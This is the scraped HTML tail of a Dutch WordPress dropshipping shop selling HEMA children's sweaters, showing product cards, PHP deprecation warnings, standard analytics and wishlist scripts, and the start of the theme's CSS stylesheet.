<a href="https://bubbles-kinderkleding.nl/hema-kinder-trui-structuur-strepen-bruin-bruin/" data-product-id="68206" data-product-type="external" class="mts-add-to-wishlist button"><i class="fa fa-heart-o"></i><span></span></a>				<a href="https://bubbles-kinderkleding.nl/out/hema19299" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_68206" data-quantity="1" class="button product_type_external" data-product_id="68206" data-product_sku="hema 30757524" aria-label="Kopen" rel="nofollow">Kopen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_68206" class="screen-reader-text">
			</span>
				<a href="#" data-product-id="68206" class="quick-look-link button"><i class="fa fa-search"></i></a>
			</div>
		</div>
	</div>	
</div>
					</div>	

				
					<div class="related-product-item">
						
<div class="product-wrap">
	<a href="https://bubbles-kinderkleding.nl/product/hema-kinder-trui-structuur-strepen-bruin-bruin-7/">
	
	<span class="onsale">Aanbieding!</span>
	<img width="300" height="300" src="https://bubbles-kinderkleding.nl/wp-content/uploads/2023/08/30757522_06_001-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="HEMA Kinder Trui Structuur Strepen Bruin (bruin)" decoding="async" loading="lazy" srcset="https://bubbles-kinderkleding.nl/wp-content/uploads/2023/08/30757522_06_001-300x300.jpg 300w, https://bubbles-kinderkleding.nl/wp-content/uploads/2023/08/30757522_06_001-150x150.jpg 150w, https://bubbles-kinderkleding.nl/wp-content/uploads/2023/08/30757522_06_001-277x277.jpg 277w, https://bubbles-kinderkleding.nl/wp-content/uploads/2023/08/30757522_06_001-575x575.jpg 575w, https://bubbles-kinderkleding.nl/wp-content/uploads/2023/08/30757522_06_001-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />	</a>
	<div class="product-wrap-inner">
		<h3 class="product-title"><a href="https://bubbles-kinderkleding.nl/product/hema-kinder-trui-structuur-strepen-bruin-bruin-7/">HEMA Kinder Trui Structuur Strepen Bruin (bruin)</a></h3>
		<div class="product-category-type"><a href="https://bubbles-kinderkleding.nl/categorie/kind/jongenskleding/truien-jongenskleding/" rel="tag">truien</a></div>	    <div class="product-data">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>14.00</bdi></span></del> <span class="screen-reader-text">Oorspronkelijke prijs was: &euro;14.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>5.00</bdi></span></ins><span class="screen-reader-text">Huidige prijs is: &euro;5.00.</span></span>
		</div>
		<div class="product-information">
					    <div class="product-view-content">
				HEMA Kinder Trui Structuur Strepen Bruin (bruin) Bruin truien jongenskleding in de maat 158/164 EUR5.00	
			</div>
			<div class="product-buttons">
				<br />
<b>Deprecated</b>:  Functie get_page_by_title is sinds versie 6.2.0 <strong>verouderd!</strong> Gebruik in plaats daarvan WP_Query. in <b>/var/www/vhosts/bubbles-kinderkleding.nl/httpdocs/wp-includes/functions.php</b> on line <b>6121</b><br />
<br />
<b>Warning</b>:  Attempt to read property "ID" on null in <b>/var/www/vhosts/bubbles-kinderkleding.nl/httpdocs/wp-content/themes/mts_dropshipping/functions.php</b> on line <b>2249</b><br />
<a href="https://bubbles-kinderkleding.nl/hema-kinder-trui-structuur-strepen-bruin-bruin-7/" data-product-id="68389" data-product-type="external" class="mts-add-to-wishlist button"><i class="fa fa-heart-o"></i><span></span></a>				<a href="https://bubbles-kinderkleding.nl/out/hema19299" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_68389" data-quantity="1" class="button product_type_external" data-product_id="68389" data-product_sku="hema 30757528" aria-label="Kopen" rel="nofollow">Kopen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_68389" class="screen-reader-text">
			</span>
				<a href="#" data-product-id="68389" class="quick-look-link button"><i class="fa fa-search"></i></a>
			</div>
		</div>
	</div>	
</div>
					</div>	

				
					<div class="related-product-item">
						
<div class="product-wrap">
	<a href="https://bubbles-kinderkleding.nl/product/hema-kinder-trui-structuur-strepen-bruin-bruin-6/">
	
	<span class="onsale">Aanbieding!</span>
	<img width="300" height="300" src="https://bubbles-kinderkleding.nl/wp-content/uploads/2023/08/30757522_06_001-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="HEMA Kinder Trui Structuur Strepen Bruin (bruin)" decoding="async" loading="lazy" srcset="https://bubbles-kinderkleding.nl/wp-content/uploads/2023/08/30757522_06_001-300x300.jpg 300w, https://bubbles-kinderkleding.nl/wp-content/uploads/2023/08/30757522_06_001-150x150.jpg 150w, https://bubbles-kinderkleding.nl/wp-content/uploads/2023/08/30757522_06_001-277x277.jpg 277w, https://bubbles-kinderkleding.nl/wp-content/uploads/2023/08/30757522_06_001-575x575.jpg 575w, https://bubbles-kinderkleding.nl/wp-content/uploads/2023/08/30757522_06_001-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />	</a>
	<div class="product-wrap-inner">
		<h3 class="product-title"><a href="https://bubbles-kinderkleding.nl/product/hema-kinder-trui-structuur-strepen-bruin-bruin-6/">HEMA Kinder Trui Structuur Strepen Bruin (bruin)</a></h3>
		<div class="product-category-type"><a href="https://bubbles-kinderkleding.nl/categorie/kind/jongenskleding/truien-jongenskleding/" rel="tag">truien</a></div>	    <div class="product-data">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>14.00</bdi></span></del> <span class="screen-reader-text">Oorspronkelijke prijs was: &euro;14.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>5.00</bdi></span></ins><span class="screen-reader-text">Huidige prijs is: &euro;5.00.</span></span>
		</div>
		<div class="product-information">
					    <div class="product-view-content">
				HEMA Kinder Trui Structuur Strepen Bruin (bruin) Bruin truien jongenskleding in de maat 86/92 EUR5.00	
			</div>
			<div class="product-buttons">
				<br />
<b>Deprecated</b>:  Functie get_page_by_title is sinds versie 6.2.0 <strong>verouderd!</strong> Gebruik in plaats daarvan WP_Query. in <b>/var/www/vhosts/bubbles-kinderkleding.nl/httpdocs/wp-includes/functions.php</b> on line <b>6121</b><br />
<br />
<b>Warning</b>:  Attempt to read property "ID" on null in <b>/var/www/vhosts/bubbles-kinderkleding.nl/httpdocs/wp-content/themes/mts_dropshipping/functions.php</b> on line <b>2249</b><br />
<a href="https://bubbles-kinderkleding.nl/hema-kinder-trui-structuur-strepen-bruin-bruin-6/" data-product-id="68309" data-product-type="external" class="mts-add-to-wishlist button"><i class="fa fa-heart-o"></i><span></span></a>				<a href="https://bubbles-kinderkleding.nl/out/hema19299" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_68309" data-quantity="1" class="button product_type_external" data-product_id="68309" data-product_sku="hema 30757522" aria-label="Kopen" rel="nofollow">Kopen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_68309" class="screen-reader-text">
			</span>
				<a href="#" data-product-id="68309" class="quick-look-link button"><i class="fa fa-search"></i></a>
			</div>
		</div>
	</div>	
</div>
					</div>	

				
					<div class="related-product-item">
						
<div class="product-wrap">
	<a href="https://bubbles-kinderkleding.nl/product/hema-kinder-sweater-bruin-bruin-7/">
	<img width="300" height="300" src="https://bubbles-kinderkleding.nl/wp-content/uploads/2023/08/30771459_06_001-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="HEMA Kinder Sweater Bruin (bruin)" decoding="async" loading="lazy" srcset="https://bubbles-kinderkleding.nl/wp-content/uploads/2023/08/30771459_06_001-300x300.jpg 300w, https://bubbles-kinderkleding.nl/wp-content/uploads/2023/08/30771459_06_001-150x150.jpg 150w, https://bubbles-kinderkleding.nl/wp-content/uploads/2023/08/30771459_06_001-277x277.jpg 277w, https://bubbles-kinderkleding.nl/wp-content/uploads/2023/08/30771459_06_001-575x575.jpg 575w, https://bubbles-kinderkleding.nl/wp-content/uploads/2023/08/30771459_06_001-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />	</a>
	<div class="product-wrap-inner">
		<h3 class="product-title"><a href="https://bubbles-kinderkleding.nl/product/hema-kinder-sweater-bruin-bruin-7/">HEMA Kinder Sweater Bruin (bruin)</a></h3>
		<div class="product-category-type"><a href="https://bubbles-kinderkleding.nl/categorie/kind/jongenskleding/truien-jongenskleding/sweaters/" rel="tag">sweaters</a></div>	    <div class="product-data">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>18.00</bdi></span></span>
		</div>
		<div class="product-information">
					    <div class="product-view-content">
				HEMA Kinder Sweater Bruin (bruin) Bruin truien jongenskleding in de maat 134/140 EUR18.00	
			</div>
			<div class="product-buttons">
				<br />
<b>Deprecated</b>:  Functie get_page_by_title is sinds versie 6.2.0 <strong>verouderd!</strong> Gebruik in plaats daarvan WP_Query. in <b>/var/www/vhosts/bubbles-kinderkleding.nl/httpdocs/wp-includes/functions.php</b> on line <b>6121</b><br />
<br />
<b>Warning</b>:  Attempt to read property "ID" on null in <b>/var/www/vhosts/bubbles-kinderkleding.nl/httpdocs/wp-content/themes/mts_dropshipping/functions.php</b> on line <b>2249</b><br />
<a href="https://bubbles-kinderkleding.nl/hema-kinder-sweater-bruin-bruin-7/" data-product-id="68708" data-product-type="external" class="mts-add-to-wishlist button"><i class="fa fa-heart-o"></i><span></span></a>				<a href="https://bubbles-kinderkleding.nl/out/hema19366" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_68708" data-quantity="1" class="button product_type_external" data-product_id="68708" data-product_sku="hema 30771463" aria-label="Kopen" rel="nofollow">Kopen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_68708" class="screen-reader-text">
			</span>
				<a href="#" data-product-id="68708" class="quick-look-link button"><i class="fa fa-search"></i></a>
			</div>
		</div>
	</div>	
</div>
					</div>	

				
			</div>

		</div>

	</div>


</div><!--#page-->

<div class="brands-carousel-container loading">
	<div class="container">
		<div id="brand-slider" class="brands-carousel">
		<div class="brand-item"><a href="#" class="mts-footer-carousel-link"><img src="https://demo.mythemeshop.com/dropshipping-kids/files/2017/12/kid-b1.jpg" alt="1" width="158" height="60"></a></div><div class="brand-item"><a href="#" class="mts-footer-carousel-link"><img src="https://demo.mythemeshop.com/dropshipping-kids/files/2017/12/kid-b2.jpg" alt="2" width="158" height="60"></a></div><div class="brand-item"><a href="#" class="mts-footer-carousel-link"><img src="https://demo.mythemeshop.com/dropshipping-kids/files/2017/12/kid-b3.jpg" alt="3" width="158" height="60"></a></div><div class="brand-item"><a href="#" class="mts-footer-carousel-link"><img src="https://demo.mythemeshop.com/dropshipping-kids/files/2017/12/kid-b4.jpg" alt="4" width="158" height="60"></a></div><div class="brand-item"><a href="#" class="mts-footer-carousel-link"><img src="https://demo.mythemeshop.com/dropshipping-kids/files/2017/12/kid-b5.jpg" alt="5" width="158" height="60"></a></div><div class="brand-item"><a href="#" class="mts-footer-carousel-link"><img src="https://demo.mythemeshop.com/dropshipping-kids/files/2017/12/kid-b6.jpg" alt="6" width="158" height="60"></a></div>		</div><!-- .brands-carousel -->
	</div>
</div><!-- .brands-carousel-container -->

<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
		<div class="copyrights">
		<div class="container">
					<!--start copyrights-->
		<div class="row" id="copyright-note">
						<span><a href=" https://bubbles-kinderkleding.nl/" title=" De mooiste kinderkleding bestel je online!">Bubbles kinderkleding</a> Copyright &copy; 2025</span>
			<span class="to-top">Theme by <a href="https://bubbles-kinderkleding.nl/" rel="nofollow">Bubbles Kinderkleding</a></span>
		</div>
		<!--end copyrights-->
				<div class="mts-payment-method">
			<ul class="card-list">
								<li><i class="fa fa-cc-visa"></i></li>
										<li><i class="fa fa-cc-mastercard"></i></li>
										<li><i class="fa fa-cc-paypal"></i></li>
										<li><i class="fa fa-cc-discover"></i></li>
										<li><i class="fa fa-cc-amex"></i></li>
										<li><i class="fa fa-cc-stripe"></i></li>
								</ul>
		</div>
				</div>	
	</div> 
</footer><!--#site-footer-->
</div><!--.main-container-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mts_dropshipping\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--woo yoast-schema-graph--footer">{"@context":"https://schema.org","@graph":[{"@type":"Product","@id":"https://bubbles-kinderkleding.nl/product/hema-omkeerbaar-kinder-gilet-teddy-bruin-bruin-15/#product","name":"HEMA Omkeerbaar Kinder Gilet Teddy Bruin (bruin)","url":"https://bubbles-kinderkleding.nl/product/hema-omkeerbaar-kinder-gilet-teddy-bruin-bruin-15/","description":"HEMA Omkeerbaar Kinder Gilet Teddy Bruin (bruin) Bruin vesten jongenskleding in de maat 110/116 EUR20.00","image":{"@id":"https://bubbles-kinderkleding.nl/product/hema-omkeerbaar-kinder-gilet-teddy-bruin-bruin-15/#primaryimage"},"sku":"hema 30772241","offers":[{"@type":"Offer","priceSpecification":{"0":{"@type":"UnitPriceSpecification","price":"20.00","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2026-12-31"},"1":{"@type":"UnitPriceSpecification","price":"25.00","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2026-12-31","priceType":"https://schema.org/ListPrice"},"@type":"PriceSpecification","price":"20.00"},"availability":"https://schema.org/InStock","url":"https://bubbles-kinderkleding.nl/product/hema-omkeerbaar-kinder-gilet-teddy-bruin-bruin-15/","seller":{"@id":"https://bubbles-kinderkleding.nl/#organization"},"@id":"https://bubbles-kinderkleding.nl/#/schema/offer/76316-0"}],"mainEntityOfPage":{"@id":"https://bubbles-kinderkleding.nl/product/hema-omkeerbaar-kinder-gilet-teddy-bruin-bruin-15/"}}]}</script>

<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Afbeelding op volledig scherm">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/uit"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle volledig scherm"></button>
				<button class="pswp__button pswp__button--share" aria-label="Deel"></button>
				<button class="pswp__button pswp__button--close" aria-label="Sluiten (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Vorige (pijltje links)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Volgende (pijltje rechts)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-S6GVTH93P4',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script><link rel='stylesheet' id='wc-blocks-style-css' href='https://bubbles-kinderkleding.nl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<script type="text/javascript" src="https://bubbles-kinderkleding.nl/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//bubbles-kinderkleding.nl/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/bubbles-kinderkleding.nl\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Deze optie is alleen beschikbaar als cookies in je browser zijn ingeschakeld.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product succesvol toegevoegd aan winkelwagen<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"9232ce9ac2","remove_from_wishlist_nonce":"c1f00796a2","reload_wishlist_and_adding_elem_nonce":"531a8a9443","load_mobile_nonce":"8d5e792286","delete_item_nonce":"7c4e7ea091","save_title_nonce":"d2aec33e74","save_privacy_nonce":"abb97540fa","load_fragments_nonce":"aa61ad2332"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/bubbles-kinderkleding.nl"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/bubbles-kinderkleding.nl\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Deze optie is alleen beschikbaar als cookies in je browser zijn ingeschakeld.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product succesvol toegevoegd aan winkelwagen<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"9232ce9ac2","remove_from_wishlist_nonce":"c1f00796a2","reload_wishlist_and_adding_elem_nonce":"531a8a9443","load_mobile_nonce":"8d5e792286","delete_item_nonce":"7c4e7ea091","save_title_nonce":"d2aec33e74","save_privacy_nonce":"abb97540fa","load_fragments_nonce":"aa61ad2332"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/bubbles-kinderkleding.nl"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bubbles-kinderkleding.nl/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://bubbles-kinderkleding.nl/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bubbles-kinderkleding.nl/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://bubbles-kinderkleding.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 09:15:30+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"This contact form is placed in the wrong place.":["Dit contactformulier staat op de verkeerde plek."],"Error:":["Fout:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/bubbles-kinderkleding.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://bubbles-kinderkleding.nl/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="owl-carousel-js-extra">
/* <![CDATA[ */
var slideropts = {"rtl_support":"0"};
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://bubbles-kinderkleding.nl/wp-content/themes/mts_dropshipping/js/owl.carousel.min.js" id="owl-carousel-js"></script>
<script type="text/javascript" async="async" src="https://bubbles-kinderkleding.nl/wp-content/themes/mts_dropshipping/js/jquery.magnific-popup.min.js" id="magnificPopup-js"></script>
<script type="text/javascript" id="mts_ajax-js-extra">
/* <![CDATA[ */
var mts_ajax_wishlist = {"url":"https:\/\/bubbles-kinderkleding.nl\/wp-admin\/admin-ajax.php"};
var mts_ajax_popup = {"loading_text":"Loading...","ajax_url":"https:\/\/bubbles-kinderkleding.nl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://bubbles-kinderkleding.nl/wp-content/themes/mts_dropshipping/js/ajax.js" id="mts_ajax-js"></script>
<script type="text/javascript" src="https://bubbles-kinderkleding.nl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/bubbles-kinderkleding.nl\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bubbles-kinderkleding.nl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://bubbles-kinderkleding.nl/wp-content/themes/mts_dropshipping/style.css
body_size: 14493
content:
/*
Theme Name: Dropshipping by MyThemeShop
Theme URI: https://mythemeshop.com/themes/dropshipping/
Author: MyThemeShop
Author URI: https://mythemeshop.com/
Description: The Dropshipping theme is great for selling your own products or running a full-fledged dropshipping business.
Version: 1.0.14
Text Domain: dropshipping
Domain Path: /lang
*/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline;
}
html {
    -webkit-font-smoothing: antialiased;
    -webkit-text-size-adjust: 100%;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block }
ol, ul { list-style: none }
blockquote, q { quotes: none }
table {
    border-collapse: collapse;
    border-spacing: 0;
}
ins { text-decoration: none }
button, input, select, textarea { margin: 0 }
:focus { outline: 0 }
img, video, object {
    max-width: 100%;
    height: auto;
}
iframe { max-width: 100% }
blockquote {
    font-style: italic;
    font-weight: normal;
    font-size: 15px;
    padding: 0 10px 20px 27px;
    position: relative;
    margin-top: 25px;
}
blockquote:after {
    font-family: FontAwesome;
    position: absolute;
    content: "\f10d";
    font-size: 20px;
    width: 50px;
    top: 0;
    left: 0;
}
blockquote p { margin-bottom: 10px }
strong, b { font-weight: bold }
em, i, cite { font-style: italic }
small { font-size: 100% }
figure { margin: 10px 0 }
code, pre {
    font-weight: normal;
    font-style: normal;
}
pre {
    margin: 5px 0 20px 0;
    line-height: 1.3em;
    padding: 8px 10px;
    overflow: auto;
}
code {
    padding: 0 8px;
    line-height: 1.5;
}
mark {
    padding: 1px 6px;
    margin: 0 2px;
    color: black;
    background: #FFF7A8;
}
